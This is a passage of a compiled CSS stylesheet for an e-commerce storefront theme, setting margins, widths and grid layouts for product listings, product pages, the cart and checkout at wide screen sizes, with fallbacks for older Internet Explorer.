  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1) {
    margin-inline-start: 0;
  }
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(3n) {
    margin-inline-end: 30px;
  }
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item {
    width: calc(25% - 22.5px);
  }
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-inline-end: 0;
  }
  .page-layout-3columns.catalog-category-view .products-list .product-item-info {
    display: flex;
    padding: 20px;
  }
  .page-layout-3columns.catalog-category-view .products-list .product-photo-wrapper {
    left: 0;
    position: relative;
  }
  .page-layout-3columns.catalog-category-view .products-list .product-item-inner {
    margin: 0;
    width: auto;
  }
  .page-layout-3columns.catalog-category-view .products-list .price-box {
    justify-content: flex-end;
  }
  @supports (display: grid) {
    .columns .column.main .amtheme-product-wrap {
      grid-column-gap: 80px;
      grid-template-columns: calc(45% - 80px) 55%;
    }
  }
  .page-layout-1column .amtheme-product-wrap > .product.media {
    margin-bottom: 0;
    margin-inline-end: 80px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  @supports (display: grid) {
    .column.main .amtheme-product-wrap {
      grid-column-gap: 50px;
      grid-template-columns: calc(45% - 50px) 55%;
    }
  }
  .page-layout-2columns-left .amtheme-product-wrap > .product.media,
  .page-layout-2columns-right .amtheme-product-wrap > .product.media {
    margin-bottom: 0;
    margin-inline-end: 50px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .page-layout-2columns-left .amtheme-product-wrap > .amtheme-product-info,
  .page-layout-2columns-right .amtheme-product-wrap > .amtheme-product-info {
    max-width: 515px;
  }
  .page-layout-2columns-left .amtheme-product-info .product-info-price,
  .page-layout-2columns-right .amtheme-product-info .product-info-price {
    margin-bottom: 25px;
  }
  @supports (display: grid) {
    .column .amtheme-product-wrap {
      -webkit-display: grid;
      -moz-display: grid;
      -ms-display: grid;
      display: grid;
      grid-column-gap: 35px;
      grid-template-columns: calc(45% - 35px) 55%;
    }
    .column .amtheme-product-wrap > .product.media,
    .column .amtheme-product-wrap > .amtheme-product-info {
      width: 100%;
    }
  }
  .page-layout-3columns .amtheme-product-wrap {
    display: flex;
    margin: 60px 0 50px;
  }
  .page-layout-3columns .amtheme-product-wrap .amtheme-product-info {
    width: 55%;
  }
  .page-layout-3columns .amtheme-product-wrap .product.media {
    margin-bottom: 0;
    margin-inline-end: 35px;
    margin-inline-start: 0;
    margin-top: 0;
    max-height: none;
    max-width: none;
    width: 45%;
  }
  .page-layout-3columns .amtheme-product-wrap > .product.media .towishlist {
    height: 50px;
    width: 50px;
  }
  .page-layout-3columns .amtheme-product-wrap > .product.media .towishlist .amtheme-icon {
    height: 30px;
    width: 30px;
  }
  .page-layout-3columns .amtheme-short-info {
    margin-bottom: 25px;
  }
  .page-layout-3columns .amtheme-short-info .reviews-actions {
    margin-inline-start: 5px;
  }
  .page-layout-3columns .amtheme-product-info .product-add-form {
    margin-top: 25px;
  }
  .page-layout-3columns .amtheme-product-info .swatch-attribute-label,
  .page-layout-3columns .amtheme-product-info .swatch-attribute-options {
    flex-grow: 1;
  }
  .page-layout-3columns .amtheme-product-info .swatch-attribute-options {
    width: 85%;
  }
  .page-layout-3columns .amtheme-product-info .swatch-opt:not(.-round),
  .page-layout-3columns .amtheme-product-info .swatch-opt.-round .swatch-option:not(.color) {
    margin-bottom: 15px;
    margin-inline-end: 10px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .page-layout-3columns .amtheme-product-info .swatch-opt.-round .swatch-option.color {
    margin-bottom: 15px;
    margin-inline-end: 16px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .page-layout-3columns .amtheme-product-info .product-info-price {
    margin: 55px 0 25px;
  }
  .page-layout-3columns .amtheme-product-info .box-tocart .action.tocart {
    min-width: 200px;
  }
  .page-layout-3columns .amtheme-product-info .product-social-links {
    display: block;
  }
  .page-layout-3columns .amtheme-product-info .qty.-without-options {
    margin-top: 25px;
  }
  .page-layout-3columns .action.mailto.friend:before {
    content: none;
  }
  .page-layout-3columns .amtheme-actions-wrap > .product-social-links {
    display: flex;
    margin-bottom: 15px;
    width: auto;
  }
  .page-layout-3columns .amtheme-actions-wrap .action.primary {
    margin-bottom: 15px;
    margin-inline-end: 15px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .page-header .block-search {
    max-width: 380px;
  }
  .checkout-cart-index .cart-container > .amtheme-form-wrapper {
    width: calc(100% - 25% - 65px);
  }
  .checkout-cart-index .cart-container > .cart-summary {
    margin-inline-start: 65px;
  }
  .opc-progress-bar {
    max-width: none;
  }
  .checkout-index-index .page-main {
    padding-inline-end: 160px;
    padding-inline-start: 160px;
  }
  .checkout-container > .opc-sidebar {
    width: 460px;
  }
  .checkout-container > .opc-wrapper {
    margin-bottom: 20px;
    margin-inline-end: 60px;
    margin-inline-start: 0;
    margin-top: 0;
    width: calc(100% - 460px - 60px);
  }
  .amtheme-filter-action {
    max-width: 230px;
  }
  .page-layout-2columns-left.page-with-filter .toolbar-products,
  .page-layout-2columns-right.page-with-filter .toolbar-products {
    max-width: calc(100% - 230px - 4%);
  }
  .page-layout-3columns.page-with-filter .toolbar-products {
    max-width: 100%;
    padding: 0 calc(230px + 25px);
    right: 0;
  }
  .multicheckout.address.form .table.items .field.address,
  .multicheckout.address.form .table.items .action.delete {
    display: inline-block;
  }
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box:first-of-type {
    padding-inline-end: 60px;
  }
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box:last-of-type {
    padding-inline-start: 60px;
  }
  .multicheckout.shipping .block-other > .amtheme-card-block > .amtheme-text {
    padding-inline-end: 60px;
  }
  .block-order-details-view,
  .paypal-review-items {
    margin-inline-end: 40px;
  }
  .page-layout-empty .block.am-widget:not(.list) .product.item.product-item,
  .page-layout-checkout .block.am-widget:not(.list) .product.item.product-item,
  .page-layout-1column .block.am-widget:not(.list) .product.item.product-item,
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item,
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item,
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item {
    width: calc(20% - 20px);
  }
  .page-layout-empty .block.am-widget:not(.list) .product.item.product-item:nth-child(n),
  .page-layout-checkout .block.am-widget:not(.list) .product.item.product-item:nth-child(n),
  .page-layout-1column .block.am-widget:not(.list) .product.item.product-item:nth-child(n),
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 25px;
    margin-inline-start: 0;
    margin-top: 25px;
  }
  .page-layout-empty .block.am-widget:not(.list) .product.item.product-item:nth-child(-n + 5),
  .page-layout-checkout .block.am-widget:not(.list) .product.item.product-item:nth-child(-n + 5),
  .page-layout-1column .block.am-widget:not(.list) .product.item.product-item:nth-child(-n + 5),
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(-n + 5),
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(-n + 5),
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(-n + 5) {
    margin-top: 0;
  }
  .page-layout-empty .block.am-widget:not(.list) .product.item.product-item:nth-child(5n),
  .page-layout-checkout .block.am-widget:not(.list) .product.item.product-item:nth-child(5n),
  .page-layout-1column .block.am-widget:not(.list) .product.item.product-item:nth-child(5n),
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n) {
    margin-inline-end: 0;
  }
  .page-layout-2columns-left .block.am-widget .grid .product.item,
  .page-layout-2columns-right .block.am-widget .grid .product.item,
  .page-layout-2columns-left .block.am-widget .products-grid .product.item,
  .page-layout-2columns-right .block.am-widget .products-grid .product.item,
  .page-layout-2columns-left .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item,
  .page-layout-2columns-right .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item {
    width: calc(25% - 18.75px);
  }
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-2columns-left .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(n),
  .page-layout-2columns-right .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 25px;
    margin-inline-start: 0;
    margin-top: 25px;
  }
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(-n + 4),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(-n + 4),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(-n + 4),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(-n + 4),
  .page-layout-2columns-left .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 4),
  .page-layout-2columns-right .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(4n),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(4n),
  .page-layout-2columns-left .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(4n),
  .page-layout-2columns-right .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(4n) {
    margin-inline-end: 0;
  }
  .page-layout-3columns .block.am-widget .grid .product.item,
  .page-layout-3columns .block.am-widget .products-grid .product.item,
  .page-layout-3columns .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item {
    width: calc(33.33% - 16.67px);
  }
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-3columns .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 25px;
    margin-inline-start: 0;
    margin-top: 25px;
  }
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(-n + 3),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(-n + 3),
  .page-layout-3columns .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(3n),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(3n),
  .page-layout-3columns .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(3n) {
    margin-inline-end: 0;
  }
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item,
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item {
    width: calc(25% - 18.75px);
  }
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 25px;
    margin-inline-start: 0;
    margin-top: 25px;
  }
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 4),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(4n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(4n) {
    margin-inline-end: 0;
  }
  .catalog-product-view.-amcaret-enabled .amrelated-pack-item.-wide .amrelated-details {
    margin-left: 0;
  }
  .catalog-product-view.-amcaret-enabled .amrelated-pack-item .amrelated-info {
    display: flex;
    flex-direction: column;
  }
  .catalog-product-view.-amcaret-enabled .amrelated-pack-item.-wide {
    padding: 20px;
  }
  .catalog-product-view.-amcaret-enabled .amrelated-pack-item.-wide .amrelated-photo-container {
    margin: 0 auto 10px;
  }
  .catalog-product-view.-amcaret-enabled .amrelated-pack-item.-wide .amrelated-info {
    text-align: center;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .navigation,
  .breadcrumbs,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-wrapper > .widget,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container,
  .page-main,
  .page-main-description,
  .-sticky-message .content,
  .amsticky-cart-block .amtheme-form-cart {
    padding-right: calc(30px * 2);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .navigation,
  .breadcrumbs,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-wrapper > .widget,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container,
  .page-main,
  .page-main-description,
  .-sticky-message .content,
  .amsticky-cart-block .amtheme-form-cart {
    padding-left: calc(30px * 2);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .sidebar-main {
    margin-right: 25px;
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item {
    max-width: calc(25% - 22.5px);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item {
    max-width: calc(33.33% - 20px);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item:nth-child(3n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item {
    max-width: calc(33.33% - 20px);
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item {
    max-width: calc(25% - 22.5px);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(3n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(3n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(3n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(4n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(4n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(n) {
    margin-left: 30px;
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1) {
    margin-left: 0;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-left: 30px;
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1) {
    margin-left: 0;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(3n) {
    margin-right: 30px;
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item {
    max-width: calc(25% - 22.5px);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column .amtheme-product-wrap > .product.media {
    margin-left: 0;
    margin-right: 80px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left .amtheme-product-wrap > .product.media,
  .page-layout-2columns-right .amtheme-product-wrap > .product.media {
    margin-left: 0;
    margin-right: 50px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .amtheme-product-wrap .product.media {
    margin-left: 0;
    margin-right: 35px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .amtheme-short-info .reviews-actions {
    margin-left: 5px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .amtheme-product-info .swatch-opt:not(.-round),
  .page-layout-3columns .amtheme-product-info .swatch-opt.-round .swatch-option:not(.color) {
    margin-left: 0;
    margin-right: 10px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .amtheme-product-info .swatch-opt.-round .swatch-option.color {
    margin-left: 0;
    margin-right: 16px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .amtheme-actions-wrap .action.primary {
    margin-left: 0;
    margin-right: 15px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .checkout-cart-index .cart-container > .cart-summary {
    margin-left: 65px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .checkout-index-index .page-main {
    padding-right: 160px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .checkout-index-index .page-main {
    padding-left: 160px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .checkout-container > .opc-wrapper {
    margin-left: 0;
    margin-right: 60px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box:first-of-type {
    padding-right: 60px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box:last-of-type {
    padding-left: 60px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .multicheckout.shipping .block-other > .amtheme-card-block > .amtheme-text {
    padding-right: 60px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .block-order-details-view,
  .paypal-review-items {
    margin-right: 40px;
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-empty .block.am-widget:not(.list) .product.item.product-item,
  .page-layout-checkout .block.am-widget:not(.list) .product.item.product-item,
  .page-layout-1column .block.am-widget:not(.list) .product.item.product-item,
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item,
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item,
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item {
    max-width: calc(20% - 20px);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .block.am-widget:not(.list) .product.item.product-item:nth-child(n),
  .page-layout-checkout .block.am-widget:not(.list) .product.item.product-item:nth-child(n),
  .page-layout-1column .block.am-widget:not(.list) .product.item.product-item:nth-child(n),
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(n) {
    margin-left: 0;
    margin-right: 25px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .block.am-widget:not(.list) .product.item.product-item:nth-child(5n),
  .page-layout-checkout .block.am-widget:not(.list) .product.item.product-item:nth-child(5n),
